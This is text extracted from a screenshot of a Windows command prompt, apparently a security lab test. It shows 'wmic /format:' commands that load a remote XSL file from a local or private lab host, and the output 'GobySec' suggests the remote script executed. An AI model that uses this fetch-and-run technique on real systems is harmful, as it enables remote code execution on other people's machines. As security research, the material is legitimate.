 C:\Users\Administrator>echo os get /format:"http://localhost:8777/test.xsl"|wmic
Win32 Error: 另一个程序正在使用此文件，进程无法访问。
C:\Users\Administrator>_
半:
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>wmic os get /format:"http://192.168.126.130:8081/a.xsl"
<?xml version="1.0" encoding="UTF-16"?>0
C:\Users\Administrator>wmic os get /format:"http://192.168.126.130:8083/a.xsl"
^C
C:\Users\Administrator>echo os get /format:"http://192.168.126.130:8083/a.xsl"|w
mic
wmic:root\cli>os get /format:"http://192.168.126.130:8083/a.xsl"
GobySec